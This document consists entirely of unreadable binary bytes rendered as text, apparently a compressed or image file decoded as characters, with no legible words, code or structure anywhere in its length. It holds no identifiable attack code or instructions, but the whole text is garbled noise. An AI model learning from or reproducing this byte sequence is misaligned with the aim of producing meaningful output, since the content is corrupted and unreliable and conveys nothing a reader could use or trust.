Y��b�_և�Dr����q{�vQr�P�	������	���h	���(	��y���p���y��B���E�ˀW�[i�E,���U4Zɏ�=Ʃ�$9���q��B�,D�0(��β�\���)�i�����h����]�� kǿ��,����wۏ��a�¤՘Hù�L��B�oŝ\Ƀv �B�pK���\�����*�]�����^��9�-��%}Q��P}���}}��B�/�n��xP�-J���&�N
�E�2_��e��'��X��!}ْ:-m��哤�
��hB�6����Q���]���i���?R�/U�W����Ű�� ���b��S5f%�יmϗ;t����M��������L�r���~����KÃ4,B��0�Z�ձ��x����mwƝ��<)�0<(������ʿɃ���͓U����ENXΓ����,��@�؃��5�_�;��ɴ1*�(!Z��9�[(�3����Zo��Lꝥ$K��su�h���Y�G�6��7��#(������ns�v^ "����8Br�%><�c�9�F��;Gɤ�|��9>c��;��<\�s�1n�f��?�1Dߟ�>_�/��bꨊ�ְ��o]��6r"o�p�C�x7����J��d�K���(��\�y��twY'<����������q��P(�԰�ǡk���������NB�	�̨��SFt�,�������X(ʝF����������Ô�Y"J?:�؟���.?�Y���OTtL<e
0pN�~� �V���2��0���QC D������,�c��G	�*���_�V����������#���� =�R 	��x
���5U�O�Sr�>�a�G�\��z�!Ah�C�^۟~.�'f�j�h���h�
{�H�p�^7fx�
�wȉ"�	�������ZW�;()��E�����=(��a"�Ji�MH���4J�h��P����uy�����R1�L���x����K�bX��@�쾛�Y����<�.���)�AT`>L7���jt��Av�˞��N���;C����7$��q����Oݡ.��%����1\����$_N�?�E��;$�Pn��l2�X��ɺO�_��`��D�2X}��<c�n�G�x]��*%w�m��Ηr�}��W����FG��5����� Alлi�@�Y("�-���W�Z��Y��j
��x�F�����!��/��MO6���H��9ݴ����n�*zUz?����ҍ��\���Ӄvɲ��7e���ٮ�^�P|�sS,p�?�h�W����ɂ�(���[#V�|=�'��j\�n��菱G����]�o�Xd����]��oTm�I.�r������"(<8�6�]����X�_��4��ŧ��Gw�Bk5p@�%k+���_1f!���Ѹ6~��	��ʊ���4Hͩ�P*����!��Qh���^΄l	O69��)	.�Ù�*^�̤�S~RPN��>]�Γ���I�fHM������ Ae��qK�k��Z�j�( re:{�˲:C��JL��+�)C����������4������c�{�sz<Hsmga�{�Z��/�-g�~�b>�n�ƀl����!L�����󚴐n���%��4l���i�c��u,�0w�e�����pV[^z����G��8��ȳ&-I�a��`OHl �N��������]���h��.l�hj*;��K�|����%��z�Q�E��M��o����`��`!�E��;qZP�{kJ�Y�B�L`6�^�����B��a��<D�%�;�E�Ԗ�ٞp>�6@Ig���$3R��g*��U��o���	PY��t��H��9uh���H=LB�b��L@� �����SxD��#ofO�+��5zfw�-�ֹ.y��g��#G��f%_���86�L:oi� ��IO��F��j���e��������x�����洃����_��ԭ�^7�~AY��>�7�CK�/L(��jXy�;};7ufG�)}|��xi���O��R|�u`B�����Dֈ�E�jŏ�+P�,l�P�H�؎Q��������(�m���P�`_�܍"�$H�S1BSIU�dR!L��$��\�V�әL�:�J���;����}� ���O}И�|�}ڄhwH�X�6�V����d���Jg�b���V�K�D	���H��@��]�Mi��$˿l���H��KE̢l�����Ylփ|����^OqKz!Q�������-TW4��&�(q�qՊ1HR�\��jNɟ�r��K�`��	�D	�@Ɏ`rm��p�t�	�T�t�_��˥�����'�hҌ�l R!5H�$ ����!��-����aL���C<(�&�'9�hfHΙ+�Fr̃�2ȝ����z�C���=Iwky���ph�r�3�G�5pHҁ,�0`5�4�C;tϟf�b�x�7i���@�N��h���}=H�@��B逴��Hؒ<����Y�$����s�ש��ʤ�P����K��˸Ԋ�����ْ�����i���j�W\D@A��js�j���ݪ��-�B�D	�m�l��&�Z���-����0������!%a���j��j,�F$1M�>�T��3���h�P՗)�fX����ʛ����ϳJ��֚j�ޅ)�8w��.y�V�]��	��G�S�-S�Nn��,�D�a�JH��bQ�ban�:�u��r˞����l����0KE@�f��	���T��쀦̈WlL�(�*����\�����	��o��q�R�ܚU�\��$��6�6Ԋ�ȁ��&-:W�.ˎ�
�$*�4���D,�,uW6�ӲB�5�]�.�������`"u�����^���x$(Ֆ��Ά�H�4���;\��l(�u�:Cx��?	����=�	��w�>��j�����ٖ�������]��!`�)� ��l��)�R���@�r�ʜ�H��I��K�4J�lO@�xʙ��,ʏl�h����)r����o{-[~E�b��Ģ-�����r���Љ��F֏ԟ�V���!"!j�D��L �sy�"F�%Fb�&Wߦ̲HK��H�P�:����JAz��@��hi�� �T��$�(�� �N��z�%Q����n��Z�U ؝��@�:�I�n�؃��ᘞw!�������H��a��:�28H�8n2Q�pPC�@�)�\��rn�
)t� 	���Ĺȑ�@a�-
E�*����Y)O�ٍ�K��ȃ�̃�c�˹���r�	�P�GL�~E.�"�"���GR�Ǭ%Zn�� �"l ��	�
8rK��D����e�[�`����`=��!-���.a���%?ʆ�F>F0�h?2��fe�,��~͛+V�ZQ�;T	�p�2n��a�v(�阶�3d�͏>ԏ���|�.?�w)�I3�6.nQ�a	G�,3y a�i�n�	4M�$L�H�$O6[hJ��ޢ����	��O�˃��BP�(4GŠEᩪ�%)}��T�uE�b���D�M��A��f�<�|�s>���s���!d���������:WZqK���|�8�JӾΡe�I�Rส��%�$,�T��#5>~�jظS-�0j�W2�<���|Yh&�I�*�`Nl��46U�J#5ʖH�>������ ��f�|�`�Ǜ�֡w�6T	���ʮ,vFLN�MF&M�@��
��Kf�@RĹ�ٿ�	y����̊��ʬ\Ѭܟ	j���'�X|�"�'��r'se*�����:��LU�����k��
�����z�����zZ��?W8�%��Mu&W���/�x+�ΞՕ�n��h��( �x�;ȣ�.��NT2:��+��8#�IV��7�x�(��|�D���]�GN��������8�G��6+J����k�f1��
���rxඡ�·?]���} &�>w1=O3U�bBN�?Z`A��IĹMjh�ހ��]�y�{&L驈I�L�W!$�η��S�ƺ�>�ؖ�p�\����g&|r�]��O|s���b]bg^ƺ����k'P֠#����F!�F�3B<Zz�oI�zz#e:�t-U��T�{�x%�~e�����2x�]`:l�`	�x �i��4��Z| �������<96:�>M�j]���<���	���PC�B٩�D�`E��h��w��i�1G�N�������w<��<�~�~��I�	���I~�LD�ʺ���/۩l�p��ڍ����C��C��2��H�����S���eY��{j�����V&e��am�h}�$�����ƀ�����d�/܎��?{<%���Hz����0�{LH�t9�����K�
��]��G�����]�/}�!}�4H��o����6H �!�no^���⪈1�i1�,�oϜ��4U��ƹ5ad���rZe�:� ��_0Wp�[���|<~�_d�/��(����dw��R[=��:�q��z����1���S�oA�
^�1g*]ڍ�?�!��?j�(��I*�{8?�U������!�7:���[?�變��WZ?��]�λ}�YN�h��&�;B#2����n�/�ҫ5�V�<C��{X=l>�y�"�:.��BЙ��K�d3m.�[b�d�$�L�� �f:Χ��+I�<9��᧳;�<:�3��3�~<{0̓s�L�GT�@2'0��qf��$J�=s�5sİwؿH�53��I���KV\�鵿,���gq�-/���K�4{��?QIRJ�tL��-?M����}�{e}����A4���^��W�C�{�+r��
'�����]��V|,}?�9o�Ϥd��Ļ�t�.�ǡ��a��Jr;�[r��!�BZcJ&��5� �)�"��͋ɘ��̘� ��L�<�J�3�(ɩ�ſ��ZH��˘(I(ɘ�KC���w�?�H�4�\��t��,j�6l��l#��E^(�4w�j��ݠʢ���ȡ�4$a:K�8H�M?v�K36c7�M1e;CO㮟�J�=�C/K�,�x{�9%���;��Z5<��.�S昰)��l����O�g��S �iz�0G�ǅ�dH���K�$ϵ��]gO���JwՑ�'kG�L�����̼�?��c8�E
�vt=�0(� � *=���μ0؅|��]��Xb1c�3�L��\�2���v������~T�������J��-�%�r��G�n�ż/ �o��.w�9�8D�L�$���ZMZ��T>�a^=���5�]fm��xЙ�̄�D
8���T0YP�l�a�G@Ɉ�l�瘨�ϙ���Lh����9�/�U�����Ε�>c]3�g�%���i97�����Ԙ �oM{oY-�f��k^wNHM�.Į��Ҍ�L�}����Z��Ṩf8/Xv�s��Lx�Kw�`��w��X���p� ����.�X頝��Ȝ�tY�����)�t1-�Ԇ�m��HI��܄2�	�IN��&y8��iOw���
a���������蝀�A������B)��� ��D�å��Xí�Tk���L�������F�� F�e���{�蛡���ȍ�| �n���
ٵ��|�ϻk��ljˈ?n�%H��C'�͕�5l�#�1���R��J����B�3)��%D;GV�%�U�~�Q���K������%�gҫ����ƲbS~�i�k��P6]�3��ۤyD�5|�0'�Yx��5tRs���ȸ)�w�H�v�v�Ȉ���w���X:�p��!����k��^X��t���bَ��8A�� ;Ȁ��ʰ���&�ќ�� �ٞ�q��(��B*��a,v ���� ��"�8r
$=V��4v��L��9���;��<G�󆡢u�2aSf2}�&�MJ
�ºuxڅ�4�9^b�I��>�f`k�O�#�:����C�S{G�3����=cLMe>\�>�Wz�^1����2���f|T�X�igf1_.Mճc͌���P�z�GwU~jr�e�����h����D��
m	�����x�*��K1��I��N N�kQB�*e����μ^Y��0�����n�̀�˫Z�<��x�ǣ�+n�!ݥ��[R�0N�'Ո�֣S�E��01E�K�hȁ�����\SV`ΰ5�*���Ԙ_̯���D������ƺ�%�XM��N��ɗ�h���	�2���o�PiN����J�%�yn�X���IR���I�_�?�4���mz�����*�\w#}�K5�Qo�fiV�4o'�qȌ�	�\.����a��XX��
������h��H$��IM��H���ʐh(���^B�<��s���i�P �&�NI����C(X�P�����)�J��I��D����'�i��+���G?y)ڶ<SUhxK��9 jVV����|��ܠj*0LK8B������B��YĞ�[�Y5�֘I���V$&�&:Eb�R�\��.HAk��饧�	��,�o������5m�����Vw��H��))��1�4o�s����6�����ر^"���&���8ɂ��+�v��N�)��2��,�ε^IC�ژ���.���<(���n�������Qln���<�����[�#N�%-���)���G�HE��;o�d^�2u� 'eTJz!�m(ˠ��R����(�����Mˤ
�2BԟI�#���aK�Cp�� ��39�0���R��������b�kI����E0¢@j`���x��m�ڴl��}����:"�\���wy���+��LҮ:JJI�yO��Q���>�Ҁ��^h��KJ�<�����ʊg�� �H��8A���;I���^9��l��������lE��a�	��S=�><��Q��ǉ|K�&}o�y�SP��0��A4�M��0����Y��\�F��{�F Y��,H��� ^�3g�k�6�_)\5��*�����)���^���jH������˴��2�9iJ��5u./�qY�3b헻v♍Vb7൨	��$��x�艎wI	��Ͱ����̐s;8�ȹڌސM�e��L���:����(���NU	����P�Z�>�<��:u�[Խ�1A��oI^��1B�S^�
�Q���;CT�7D����ꆉ�@DB1�\`���1N�<�����OW��Zz��I����Z���m��o�T��lCZ�����x
�t�bͤʵ~J�5F��j/�9f
�����$ ��2�j�DP�Px
��	�����Š�M&�U	i�LR��w+JCF�,;9�߉L�yς4f���V��t3��A��y�#59>�X���M���6�=}��w��F~�/��Lk�UJm}�pdy:x0��� ɆF	�`�&F�F�O���C0�.��O�W�3f3� �l�3b7��fŖ$][�4��G��MEُ,���g��U�5X[\t��׮=߇��&� Ċ_�Ĉ���,�؊�	������)���U���I��8��8��8��FE
4,�P�T堚gwV�y�@��;�`V��\��R��({�gd��CC�ghdN�)�Ї~ԧ~@
��O>�ǂYD~�O��1H@��1l�+�"�H+&b���������3F��+�6#��Oml���o��!�4G�O-B��@�3T�3�HҔ��z#�V�b+��%�dG�|활�bH�ȆL�E���FB�T	��ٜ�	��ٜ�Y��9����ѹ��9��y�U��������G�/���9y�g@X��yz��W>�� W�h� �`|0��X�7*>w�o(ԧ�8��V�?r�K�� �
E�K��聾K`$F��khĻ�V뙔���m�A4���7�Pd��mrd����p�5�OX8�6¦ ���k6���NK���HVm�`v������$��NB����_J��>��뺢LiOLl����N�����z0AA�x�x�pe���h�i�5d����#�nH(0ق���L�c�?^jИ���	�R�k���m�+L�Gf�4|�\��nV�*,�rV��I#�z��B�wM�0(�Z@rlxrJ���X��u�4��Z��B]0�v:B�T�]f�#,��ȡ�u��$ܚ޺�C̀���n��n����ᛕ����ۿ�ۿkI����hɰ��k����\����(����z����� �	z�{����ha<`�d���)z����"��=���]*�2��m[�?}؍�mY��2VY
g1���3 BX��R� �e)���,g�ݢrh�*�k��ј��F-�����-���f�w�v'�o������"�)�A�E�A∩䛋��`,�V,�6L�1��Ih�H��i���H(Òl�\��>��8������8y .���z���
z�F��?�BJ;�G���>,��-���0b΁�/����iD`��o�ȍ*�iE���h�pT���VZ�t�[*m[2c�g��y�rh�ʫ\ʵ��M��/mM�=g���[̭zt��/�ɔ	�?�Gjǵ��߳{��#�$�6"#λ�v�Ṷ���YO�
�l��F��w7,�	��<���,�?��:�@<�����.������8�-�A���� �݀�Q\�UA�W�� �c��F�>(��K��[Ĥ©���؏=���0xj������ߒ��k����ځh!��.h��s"������-g����]�ц�k���%��̃�qJǦ�/@�*�[���Ⱥ�!�ߵ�]~�v��b�.�����_h���=�nl�l,�7}�4��'�;}�5��;����U�G�-,�΍�8�� �f��XAy�w3ۏ5�B�c�o(���ƙƢ�/�Iو�O��Ȏ���ݷu
���_����F�B����˅�f�!g������q�۷��/'ݎ뱌݅����sZ�3T#3���\ޯ�v��"b�"�oG΋�7*oH��I ~�iL�d
|�*�I^�M�<�\�Y>�;����C�;(.���V?�W��!��y��s?�}�h�h��������
����߶uJО����/1�B޼ȵ��y�,Z�&��b��~��mw�~����r��¹馹W��� �ҭʁ[ޑI����9ߑ9�=�!?�����;~��
��"p�7}���B^�����0L�);y�)�@�'�	.����k]�'�1�{١�&����g��O��0�ѥ8H��?	�G��q���#
Sy�o���@`"�IGB�Ґ�6d���<.��k��_�\��P�S`ѐ�����\�	���I�� �9�P �Z�}^zCw|�!t�f�c <�"�j,��wK��h�!\��#=�2��E��������;"�}��d��@�_��s�#��'7��t.�d�	�fM�D�Q��-����G����M�K82�i�����^ԑj����-d������5���@�o���Q[�o��[��|v�{��E߿虐���!�R\�_f� ����K��l |�#�U��P�6~�;l�<<x(��i�;n��)i�i��u��o����On�c!��>��i��>�wQ&}j�4�`d�w)������/*0X��h"����t��/�]ۂ����:+׾+�]����o����-�P��b @�Ϋ���q����З��C�7�� a� Rè�2�5~���%r"=�"5�!7��?�m�J����Q�$K�Y�� $a��7�hf��P�iT��� g�5�2ݘ=�[Z�]ZF����"����_�����ǜ����;:��H�=˽��|�xZn�����B����-v�9!��Ѓ�}�>}�՜N���w��"�M���0)�,��,xb�������c�yFB��c�_#[2zl0�C�Ž�B�%:�V��c.�N������#C�^D�����W9'��7��J�֐i���*���a��;=�(�v4�{چ���P���[�U������{u�sJ��H�Ż��/{�[���%L�t���?�4M�3?K��5���43N�@9`^O3�A9�A�Wf<�Bo��h�:4%?�C��ǉ��I��)w@�DC�)n;���'1j�ٛ��mӃ���f�9��_4-���:w����xZ+���AhØ�fm�p�Өt�H�Nk�����Q��Q��/�R������\۴M��0�5?� 2��T���<0ݸ����X��U0��V��{�$?������?l|0���zqۺ�;i�DuRe�h�1�G'�}*�Pk�０�*�ڦc:4��:���X�"�vVm���Ϙ��Y�SW�h��T�w�a?�]+v`'JY��w��>C�ޚ�j,\�\��\�k�Vj���9��I?��l5�1Q�TV�;��l=12�Z|Yl�]<A(th��7��Q�(�-�P*��o��	��m}�c�K:awqY�i��)�0b���=`+�RGx�s|ś�� '7U؆��z�����<UQD���"�f�][�E�gv� �ಷ�qg��K��Ȑ��Xh*Ĺ�hH�
L��JR۪+N����Y��
ݬ����O���y	��w�*�������p�� �����ڟ��5�I!Z!�:<2���+�3�b�[9�>��e�;�P�	�T1�\��g5�sz��8������0�L��󈨈��O��~�(ܡ�-��.����,���=b]$�3��I��bZU�s>e�4�sF��f���ƨz����ꩪ2��\!O���e�а	F��|gZ/�
���� /�
����b��ڶ����>�G{W�����	98���_uU
P�Ш��w���iȄ��
X���0L��jȋ����ꊆ�8i��B@�̽�ڊΓ	,Y��q ��\Z�Y<+��\�Ν-��u���-l��-������������������M��6���i����qm_� �.o���з��)��R��؊�����8���-���T�M�6�	�*YǷ��ԲM��T�� �ԗ��9L�͜�J����'���p� ��c�$��:���f�o��{��e�`m�����Vv?$w;S�p�1mހ$���@����h) � *ȁ *ʮ�|����H�~Pk���������M���.�&����.�M���A��Aޱ�qyO�-m�9=^�B}�R������������������x��-�Q)��^��ա�D���-��Q�l���)$�����j�<
H@&4~��V�L�9l�d;m=o8���śԸY��X�XeU��
���)��*��_OM����'4=�	w�1��5�=@�t��H��<+I�����������4ŕ],tŝӭ���$9N�)1���ݝB����M��=n�����J-;��AM�G��5�}��<��~Q]�8�A�E��3R�1H�*��ۜ�4�� %䜬�̭"�~k�4�ݗȉPX�@'tK���+�;zޕֱC�xA���c�o�GV0�1X� ���nN�&��o���_L��F�"��c������%C�e��H Ί[�g�j�j�g��z�wM�Z�u@��L����Ob!��Q�*j
;�:����5��硹�W�[���R$��+�l�rq��}���[�C�"����,H<��")��?=�	�����y��6I�����9�X:
 �ӆv�	�5晆�V�
u$��f���&b�C�������iOс�r�&�����
����q� ���/`)]u�@t�5f(M\I#�w�@N�+����땗rXn%��źѕ۞9�`����q<?�!`l�W��p�wr�!-��r^�AI��
�����:�r�����.9Z�sa���!�[	$�b��m/I "�'��醛��]�i��h�e��A�y��<F`�/�Y-C����%N�&]ܩo\!F����Y���GX#�����\	`�e��;P�
p�������b�)��g\� ">#uM�F|R�i,����}�q4�p���A��֍-��W�?x�����a�Sx�EI.�K���<d���
\*��\w)n�*ia,��� �=�!( ���,?��8�g׃tH��A'�O��ѩ����U�������~�d��/��q"�I"c���t|}�YQǘ���I"��j���[�GB%[�MI���MB^�(�d4��h
��<��+H�L�[v��!���sX���A#���c��D�>E���SYo-a���A.:S��0t`�1��l��F5l�d�b�_2la�}og�.�"�Ţr[�������ɰ踋@������I7荝��Σwʙ.</��	9!±E��Șʔ�i�Q,��J�06�Ji���\��q�����G�W񩯸�8�J�<j+�ӻ��L~�����I���@�#�B@ˊA�ct�'ԑ���t_�z���@��3Wu檣q���4mel���=f��zҡ�!>�A}�2mȖ��?���@�ߍ��f�0$��?4�F��/�?�l�f�aԼez\4�"�#���>z��g�o# ǃ�6��� �h`�͒���2Yw�"�|��P�����0Caw֐���̕�l���
����3��@��$��L�ϳyi�菜�I�s�e	��5��4k���
aִ'��{@4_���k
Df;����8�&�V}ނ4K�g�Ӷ�f«�3l�0��3ɇ�������2y��MiT�O��O�a��A0�B�;�6|k�=�A���*��/�"D3��/
�X#�bP����Ҁ+0�!�f� �s|,O�9u���wYWwa91⎱0�.��$���P��`���̓~����ˤ����w��o�Pz�9x⤨�m��Y<�
��ny�W��En�+�벀٣��]����̧i^����
�������sN�����h������t^��l���۩�X������{�&߹�z��iړ?����ȉ�꾹����ڻ�����E]�l��x��:��k�p+�٫���z���Ò,�� 	� �X�.�^�P/�ʨ `  ��?�� �|  ���)�Ĝ�po��h��n��x��ޤ�h��8�	�V��M:�Ÿw��~�J��+��@�`�	�(�k	Uy��~�Ɗ������O�P>�x
я����؂I�8�u��?K�1�o����@�g�/3/�6]���x��X���N�����*���;�V˭�m��O�Q[��Y�����n����o�g{��>��������<��I��M�/��Q/��x�u�� � Q?�q `_ۧ��a�aP��{�~���x�eJ����>��&��X�K����JP�q�jI�Z��X�ݡwk�	�ؗ�ިb��u��Y<�L��Z����h�e��P��D�إ��p*�1Z�Y�����k��n�ɀg��a�g �}�g޺?~��V��#m�虻l�ӎ1�����-3�������k�������g����ۯ_p�6a�V��ۍ����Rߢ�H	-ڎ��hX�\� ]�]!SAU��Ѣ+hX��W�oT��x���& ���ty���-�H���^��ٿ��J�(�1� �w����呤���c9���䨎�a������X([٩lz		�
�:���1����������M���ν���1�y�+�����c �y؁��'��3}�H/ך����?��=�1��!����)<!��H��B�����.�^����-�.��X��]��/�X��������닎\��u؊U�^ aa ]�aߢoA� r o!�M���(�)�����h�eL������h�~Q�N���ȕ�;��(w�����(�ȅ�؉��G��������Q�V�#�(��ȅ�hƄ�����c��{�j��JP(;@�?���a�C��k�,��[@*R>
���ۏغꊎM������/�8��"��9��!�w��@]+���f��+��¢��i�躶�3�8�������>��"-�s�:q���=A�Hq��ۅ�����;� �̀��;�h�
�!u���C��;�� ���ʳ<�<(!��c!)�;���آ�#<�X<ǃ<�w��/�A�tٲ���!�%J
J�$uIž��4r�KB�J"����3�����H?3؃��$G�?
��,��o�2�fL)`l�M��X�ti)�L���7:�m* Ή��Mg"�1��t��{r�l�+���g>�;3�8�<Ӟ�c-@�31S;��Y3�,�Z��Y�G����-|T������
�&�4�Cm5��J���c�������+�=ɿ��x�,J;����c/�;�h6�S�r�=�H����c/^w֓;���7-z��cH��;����s��\7��7<Ibm�|ωh�I���i��^��C�H�\��{#4"�	#�(?�3?�cK�?38�H#��0JB$�h�7r��ȥq�w1�$@����:��`��\���a�)�
G��B�_N*O��m&�ɫ׌�~�҉�����f�3�)��O<#3=3���KӞJc+d��#4 ��1�5���R��]�٪������t�a5�;�x�-�B/�7nsP6�-6�.�w������=��;􌫨H�;�C��Cv�D��B� -$�M�<�7-$�2�HZ/�� ;tIڭ���ED�;�E5;�/�Ĉ��J�S�Ob��.<��Դ�Y�+�����G�L��L��L�hK����(���XɴL��=x#�3�G�#�$ty�q�#u����1�� ����JZ�����&�	�b2*�a�-�2 ���t���an������@=c-�8O=�\6S[�3���\�e-��I�4ʰ�*�왃AYs�Z��㪴�w��L��x�;3�-��,��9�ử�d��ۍ���_��_�a.��~���_�e_�Hu���P��D^D_�5���B���,�E��P�Fc�>u_|�P�PU�|F/PZ��p?L=H�\�ZZ�G8��O���r�L�ԉ����%���Xw��$?��0r4K��L����d�|ɗ���(L\�U����L��$[��(����؁xY��Z��ozN�N�2�tl��Lo����')�[�����<�\�8O�X��d-(w��3=S3�h��8�qh�,�]�����p�<��߹�p��9�����W�>�6ux��ɡsK�`�Q�Q���FQP�u��_���Ȁ�l%_Y���7�����H�l��F������*�(�M\E�U��D���q��qȅ��S��S�4K��X0?ʔT>�K3�X����Ho����x�B"�ָS�$�Ӊ��L���n�aV�vUke$��Z��o��^�2���yu*�ګ�<2�[a�΢^��whw�\��3�U3�d[I�@�6\�������6��ߥ5�6������{}�P���:jC-��آ��UfeWVe��_�k���fa&faF8fg6f��IW6_yFeUF6�gs�g�!�hC�8f\��g�E`Fgg�F6���8�!�Ն�O"��xUAhU�/��X��ƅ��LK%GtK��L0�o��z3؉��X�h�������δ0��0G(?��o�d`=�v`�a�U�X(An��D�M�mNVe%�_*���/Wi�w��� �3'&��&O<��w3�43
$c��33�8�m��d�i���B��IA�`c�Od����j�!C�ƀ��pd#�,���e�Z�RV��(p�q��f�r^ݾHp�r+q���,r �g��q��r��q� �r=r��x���!�l�+�,'q�s=�m�Č�������؃�X�jeU��nu9��V`�؃S7u�6`��o��?�K>�Lk7?��܈{�uS�v�'K`�L��|�nU�����I��� H�w�G�����
C��ĸҌ�L���tq�l���\ ĥ���1�+D��4�\�����uܪ�A�*�?�2�`�.����i*��/��9��]+�5�RR�b(����ʃ�$��U6e���<�eV-��6��$�M�xW݇D<���y�N�=�(_c�B���I���F��N��7�ŷ����]%���_��[=��[g@�V=�{�H�S�Wd~��T�M�S>�l@�b�h>��*e-VUJ1��s{VD	�� w�ۘ��IJ����V�[,���������̘�(������N���I��!蟵�H�I��ٸI��\ˌ�
��x	�������̘�żY�ε|(8���X�w���� �ڨ�0�ș�AA���z) 0����I�Ȃ�,�R�+���A�N��.���ApZ�,�⠲ڊ!�z�# .z��'2b L�X&�u�'24i��k�"N���7�e��KR�+��ϭ�\��k�ݶ��:��]�X��#��C�M�w���E=_�ž��>PT���Q����>h��� ���ٻ`��>��2��(f���Wr�&��M^��+��X1�S�5����E{��}��g5p�X����h�!mOƲ�
H�� ��ưa����N��$�J��L���Y���9K��F9ꅑ�0�wp�n��'0
��`(������J����+��r��!�2����I)������r�/�MF� ��K��=%�b&>�<X.jv��.�EB�3.ڣ"Y�����A�w�W��-D�]�EzB��ƿ�D3�DI��E��?�GsQ�^X�;�<DRB��]E��0��{݇��?�׵T����W�O���SZ�xU��_{�����%PT�iS�k^m]Tm�7,�ͨ O2>>W4U��
͊�6	͘R���8�!l�pz�	εX��Yvp �=���:�	��v��I
� �C��*�h	�J؍�I(q ��kт'H�	�I�����zؼ+�����
Z$�/U���s��Ɗ
#i���3� w������Q�ׄ�;)E���SɭB��ۂ�x|M)t���C�ݦh
C���#j��Rڂ�\Y�D]o��4�b�)�˨�{�TY�dTol�0�h�)c�����DD)�ϰl�Eo�����$U��3]��/���B�N��W|R�O�p�!�W����o��$�.|ϒ��I�?�m!�	�Oi$AK}c�b��Vk6p���ĐH@��
��ʋg�J	��*�6O�u�`9����JXw�<F���ͣH�w��k���� ���d��i��΅��	�����P��������:�����)��y�<�����M.L�H*"�)����Y�ڌ=��-"�#���p8-���m�sI>p
��Ԛ��흦'�-����IJ�x��Ӿ��F��)9췦��� ���Ơ׫��V{8��g�]캚�$�8r�g|�4��?m�2޾J�^��q���;�<��g�İ욖2z���	��J/V� ��(��*�w9ɯ�FQ�w��=���&�����φ�)u�8T������h�=�3����H7�(3�؁�,��֩�SD��/�˨���U�̸��X���
!�|�	��(⣽�������3᫞ﲎ?Y�Hj�V�]����� �i�
nYm���^�m��Q�EH@��^M��ӯ�2YF�7���8X�5:����ݺi��j�6���D���Άn����-�9H<ّ�� ^���Q1{mh�Q�P��\�;���DQ���ɛww��|������L�g^j��X��.*�k͞�YԼجl�GX������P')��G�C
�1�Xɛ��<p�������'��uU�����|R����d�*�I��B�(��s6j�<]2�-��km�$�?@�W��0%��STo��-�9i�k�1m���_3�ᣬ���D�i�}v�2	�'52.�e��%��	+Vl���g�?�h}�dM���醛U� �뻈���V��I15�f^E��Èw	��Xq�a��J����+�R�]I��Ϊ����`��ȅ�Ra�ʛX����YA��I5���Ȳ}X�rb`XC}YM@ʲ������C�
��6%���.8ڛ�
6�Ri�5Z�L�^� ��="��xB����@Z���AR��OK�v�U�:�:��Vzp�b�rc��}'�d�f@����f�7�QW�W-���7�$fb��VcI���?h�~���g��ذ�L<��f��VKV9U�4%eJa��	�w���oCV{i��s=��*��������_"���Ȉ��(�i�X%ư	������ �ʈ�Ț���(����A;$c����R8[����`=�H	�@�� ��X		@�U) ��똏��(�����4��x�����x����J�4�S)0��>����Z=�@�- 4���ڌ�2���x�5>�5)0���K>���T�R��K�l5���#��Y�Uc�d`,�	��
�lӅq۵`C�a3��d�qw��J��p6]����I�Jᤵ�i٤G	�7����V[���|ь���� �r��� �@;���@����X!����N��� �p�
�������:&�ʊ�K(��/ո	�( �1�P��h

Q.�Z��ܼ��	�i��tI�,��'������ʫJ	$���w��O!�r0������C�V�5*8˿4� @o�77��]��P?�k���\5�x���̗�,���۰p����!��fSA�w|��d���Ki���?��K�4̣������t4�3GB]��I
�p�x�_ZMȕ��l
�X����(����:19<���)��(w�%�I�����)�	� ��NM� �	�s�/x"��ګ� ���Ќ�t����*P�u�����\Jꋂ��B4K��K^y�_��?���SLKl˷L�����0AC�"�(B"���k��٤�dA�LK�@J��ֺ5�k�	���y�GW���w�5��F_˺����������1�h��2���
���X����o�H��<�4�9��9����N�T�0��ʙ�x��y��	���Z �P�
έ	ď9����ü�H�)�Ԁ�Ќ i�p'�wʡvʡZ��L��E\ē�K�V�PDUd6^��S���XE�Z�|�[�����l5����;�l�,��Fn|��F�7ɬ��Lcd���C���iY�n<L���?��]��bA[\�A�A����h7��˒�w������ ��쑉�&�̽nR&��f��Z2�Q1�I�HlÅQ��2�X�n���$H�8��0
�B�:	�h��3���$)�8�j���"�^/Y�]��8�#*^D�j��Ђ��ưP^����U�Q����Ʒ���$�֙�̜4�D�a�����A#[f�7*��e0��[G��HA� ���[_�6rۇ�@�h
vS�)N�0���
�5;>�Ό�Û���\�����25�X>���CQ��5��� �wqհ��D�Ц�ޝ���4�3��^�J����p �=�!��p٨���E���w�Ә8B3���Q���ˤ]�1b@Ɣ?ǔ����?���l-
�7�y���i۟�Ė�*���L�5�ǣ�\_�Q�<��	���YA4������5�л�U�[Q�������p��C1�8(��Q�1;$�CT]U�\;��C5��T�%<rX�9����H�鐎*��kA�^�*�R ٙH����^!q���&�vwrR���P!X(T<�5==����U��ZE5���rJ�Gy��0ӷe6��?�T�D��H�T˿����$8kLSV4h\�B�$?�P\��،?PTT�h�S�I��	����]_y�X��%�ܻ_\P:��I�SկV푞�ф���a�4�$37��	�lu�}�$�&c������k�.'d����	�`��A	��Wx��{U���|%^ԋ�h��pݵq݂�[5|[5�>Q�hS��z�$o�h�.��w�hC��b�E?��LM�Me@��
mhh�B�&BG#i��	i����v[�ֵ`�TUk�_��C�u��)yP����
���0U��<T��a"��M(�U2�(V-(�YN�Ԩ���o
х���݇�/��)���p� �/MV��0�#�k����k�}�[!��;Qk��윖	��5=E��[n�l�-Ѝ��^���iDM�J`��쑐�6K�A��h͜A��MP�B�5в��ӵ�ss>G�?J���Dw�m_�??���5 e6�`��UuS�mǛ�ίX��X�d�n��nU����n�<juM�����ĕɨw�݉&���	�c�^�d���o�M��
/����H~%�䳦E�4I[�S0�n��B-c�0��`>���0A��y��׀��?���D+�3�ޤ�N
^n`��~?>�e����Ƽ��S.?l�1�#m�ʭ���:^��ܪ?�#+��lέ(��A>+�Q�]����/V�� ƨ�d��wHU`�C�F����H�c��<��������cү%fC�v��.��k	�oN��N�����d�{��$����K�Z�Mf�2
`p�.B.ׇ�,DF,c�bˣ���cF:
�Y���T$P���]�fB�El��>� ���f�R��Yl~h�w�?X:�����B�/#�¿`������;`����y:#2���U.~�_� ���X�`�.C���Mի��h<�e�0N;)+%��V�	���c�A�y�j��x�wAϻ��l�����
�.��*�/R�Wo�X��g�I�,B6Y�}F�}c�,E�����?@�ᓟH��'�\Y��c���:����F�ǰʺ����J��,�波�َVq�^�D�\ѕ�@�J�����:��%��?��gP��
